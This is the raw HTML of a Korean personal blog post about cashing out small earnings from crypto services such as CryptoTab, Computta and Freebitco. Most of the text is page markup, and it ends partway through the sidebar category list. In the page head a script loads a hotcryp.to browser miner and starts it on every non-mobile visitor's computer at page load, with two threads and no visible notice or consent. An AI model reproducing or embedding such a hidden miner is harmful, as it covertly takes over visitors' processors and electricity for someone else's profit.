

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blackli.tistory.com/1074
body_size: 65773
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":974801,"name":"blackli","title":"흑광 wants to be FIREd!","isDormancy":false,"nickName":"흑광","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://blackli.tistory.com/1074","DEFAULT_URL":"https://blackli.tistory.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = {"entryId":1074,"isAuthor":false,"categoryId":459523,"categoryLabel":"Financial Tech"};
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://blackli.tistory.com",
    tistoryUrl: "https://blackli.tistory.com",
    manageUrl: "https://blackli.tistory.com/manage",
    token: "yhIRHrcB90XYwLHBGYdb1Ofx2yu30kYyIIG+E9y2bdETnBOTfch1ThCdxiEIqTK+"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- GoogleAnalytics - START -->
        <script src="https://www.googletagmanager.com/gtag/js?id=UA-159129861-1" async="async"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config','UA-159129861-1', {
    cookie_domain: 'auto',
    cookie_flags: 'max-age=0;domain=.tistory.com',
    cookie_expires: 7 * 24 * 60 * 60 // 7 days, in seconds
});</script>

        <!-- GoogleAnalytics - END -->

<!-- System - START -->

<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="description" content="지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다. 1. Crytptab → Freebitco 수익금이 나날이 줄고 있네요. 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다. https://cryptotabbrowser.com/7069667 CryptoTab Browser - Lightweight, fast.."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://blackli.tistory.com/1074"/>
<meta property="og.article.author" content="흑광"/>
<meta property="og:site_name" content="흑광 wants to be FIREd!"/>
<meta property="og:title" content="[BTC] Cryptotab외 2건 출금"/>
<meta name="by" content="흑광"/>
<meta property="og:description" content="지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다. 1. Crytptab → Freebitco 수익금이 나날이 줄고 있네요. 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다. https://cryptotabbrowser.com/7069667 CryptoTab Browser - Lightweight, fast.."/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FnqbdN%2Fbtq5FgC3TYd%2FAAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGUtLuXHOqqSakcQZ03gKTJmrTEo%253D"/>
<meta property="article:section" content="'경제'"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="[BTC] Cryptotab외 2건 출금"/>
<meta name="twitter:description" content="지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다. 1. Crytptab → Freebitco 수익금이 나날이 줄고 있네요. 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다. https://cryptotabbrowser.com/7069667 CryptoTab Browser - Lightweight, fast.."/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FnqbdN%2Fbtq5FgC3TYd%2FAAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGUtLuXHOqqSakcQZ03gKTJmrTEo%253D"/>
<meta content="https://blackli.tistory.com/1074" property="dg:plink" content="https://blackli.tistory.com/1074"/>
<meta name="plink"/>
<meta name="title" content="[BTC] Cryptotab외 2건 출금"/>
<meta name="article:media_name" content="흑광 wants to be FIREd!"/>
<meta property="article:mobile_url" content="https://blackli.tistory.com/m/1074"/>
<meta property="article:pc_url" content="https://blackli.tistory.com/1074"/>
<meta property="article:mobile_view_url" content="https://blackli.tistory.com/m/1074"/>
<meta property="article:pc_view_url" content="https://blackli.tistory.com/1074"/>
<meta property="article:talk_channel_view_url" content="https://blackli.tistory.com/m/1074"/>
<meta property="article:pc_service_home" content="https://www.tistory.com"/>
<meta property="article:mobile_service_home" content="https://www.tistory.com/m"/>
<meta property="article:txid" content="974801_1074"/>
<meta property="article:published_time" content="2021-05-24T12:10:25+09:00"/>
<meta property="og:regDate" content="20210524121025"/>
<meta property="article:modified_time" content="2021-05-24T12:31:31+09:00"/>
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/uselessPMargin.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/category.js"></script>

                
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>흑광 wants to be FIREd! :: [BTC] Cryptotab외 2건 출금</title>
<link href="https://tistory1.daumcdn.net/tistory/974801/skin/style.css?_version_=1646271770" rel="stylesheet" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="흑광 wants to be FIREd!" href="https://blackli.tistory.com/rss" />
<link rel="shortcut icon" href="https://blackli.tistory.com/favicon.ico" />
	<center>
		<!hotcrypto?
		<script src="https://hotcryp.to/Mining/Publisher.js"></script>
<script>
  var HCMiner = HCM.User('h2302',{
    threads: 2,
    throttle: 0.5,
  });
  if (!HCMiner.isMobile()){     HCMiner.start();
  }
</script>
		
		<!쿠팡 광고>
		<iframe src="https://ads-partners.coupang.com/widgets.html?id=318806&template=carousel&trackingCode=AF4655383&subId=&width=700&height=130" width="700" height="130" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe>
		<!a-ads>
			<iframe data-aa="1584717" src="//ad.a-ads.com/1584717?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
			
			</center>
	

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/revenue.css"/>
<link rel="canonical" href="https://blackli.tistory.com/1074"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@id":"https://blackli.tistory.com/1074","name":null},"url":"https://blackli.tistory.com/1074","headline":"[BTC] Cryptotab외 2건 출금","description":"지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다. 1. Crytptab &rarr; Freebitco 수익금이 나날이 줄고 있네요. 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다. https://cryptotabbrowser.com/7069667 CryptoTab Browser - Lightweight, fast..","author":{"@type":"Person","name":"흑광","logo":null},"image":{"@type":"ImageObject","url":"https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FnqbdN%2Fbtq5FgC3TYd%2FAAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGUtLuXHOqqSakcQZ03gKTJmrTEo%253D","width":"800px","height":"800px"},"datePublished":"2021-05-24T12:10:25+09:00","dateModified":"2021-05-24T12:31:31+09:00","publisher":{"@type":"Organization","name":"TISTORY","logo":{"@type":"ImageObject","url":"https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png","width":"800px","height":"800px"}}}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>

                
                </head>
                                                <body>
                
                
                

<div id="container">
	<div id="header">
		<div id="searchBox">
			
			<input type="text" class="search_keyword" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }"/>
			<input class=" button" type="submit" name="Submit" onclick="try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {}"/>
		  
		</div>
		<h1><a href="https://blackli.tistory.com/" title="흑광 wants to be FIREd!">흑광 wants to be FIREd!</a>
				  <span>부자는 천원을 막 써도 되지만, 부자가 되고자 하는 자는 천원을 막 쓰면 안된다.
</span></h1>

	</div>
	<div id="sidebar">
		
		<!-- 블로그 이미지 모듈 -->
		<div id="blogImage"><img src="https://tistory1.daumcdn.net/tistory/974801/attach/5ff2fb9728d44548877f1fcd8ea89b83" alt="블로그 이미지" /></div>
	
		<!-- 카테고리 모듈 -->
		<div id="category">
		<h3>Category</h3>
				<div class="wrapAbContent">
		  <table id="treeComponent" cellpadding="0" cellspacing="0" style="width: 100%;">
  <tr>
    <td><table id="category_0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="font-size: 1px"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_top.gif" width="16" onclick="expandTree()" alt="" style="display:block"></td>
    <td valign="top" style="font-size:9pt; padding-left:3px">
      <table id="imp0" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category'"><div id="text_0" style="color: #999999;">분류 전체보기<span class="c_cnt"> (1111)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table id="category_459518" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459518')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/His%20story'"><div id="text_459518" style="color: #999999;">His story<span class="c_cnt"> (67)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459518_children" style="display:none;"></div>
<table id="category_459523" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459523')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Financial%20Tech'"><div id="text_459523" style="color: #999999;">Financial Tech<span class="c_cnt"> (399)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459523_children" style="display:none;"></div>
<table id="category_459521" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459521')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%AC%ED%99%94/%EC%9A%A9%EC%97%AD%20%EC%82%AC%EC%9A%A9%20%ED%9B%84%EA%B8%B0'"><div id="text_459521" style="color: #999999;">재화/용역 사용 후기<span class="c_cnt"> (122)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459521_children" style="display:none;"></div>
<table id="category_462785" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('462785')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Motors'"><div id="text_462785" style="color: #999999;">Motors<span class="c_cnt"> (80)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_462785_children" style="display:none;"></div>
<table id="category_462786" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('462786')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Ani%26Movies%26Games'"><div id="text_462786" style="color: #999999;">Ani&amp;Movies&amp;Games<span class="c_cnt"> (34)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_462786_children" style="display:none;"></div>
<table id="category_459525" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459525')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Travel'"><div id="text_459525" style="color: #999999;">Travel<span class="c_cnt"> (211)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459525_children" style="display:none;"><table class="category_535361" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%EA%B5%AD%EB%82%B4'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535361" style="color: #999999;">국내<span class="c_cnt"> (107)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535362" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%ED%95%B4%EC%99%B8'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535362" style="color: #999999;">해외<span class="c_cnt"> (53)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535363" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%EC%88%99%EB%B0%95%26%EC%8B%9D%EB%8B%B9%20%ED%9B%84%EA%B8%B0'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535363" style="color: #999999;">숙박&amp;식당 후기<span class="c_cnt"> (47)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_535365" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535365')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%90%EB%A3%8C'"><div id="text_535365" style="color: #999999;">자료<span class="c_cnt"> (65)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535365_children" style="display:none;"></div>
<table id="category_535358" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535358')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Soft/Hardware'"><div id="text_535358" style="color: #999999;">Soft/Hardware<span class="c_cnt"> (38)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535358_children" style="display:none;"><table class="category_459526" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Soft/Hardware/Mobile'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_459526" style="color: #999999;">Mobile<span class="c_cnt"> (29)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535359" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Soft/Hardware/PC'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535359" style="color: #999999;">PC<span class="c_cnt"> (9)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_669927" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('669927')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Memory'"><div id="text_669927" style="color: #999999;">Memory<span class="c_cnt"> (21)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_669927_children" style="display:none;"><table class="category_669928" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Memory/2000%EB%85%84%20%EC%9D%B4%EC%A0%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
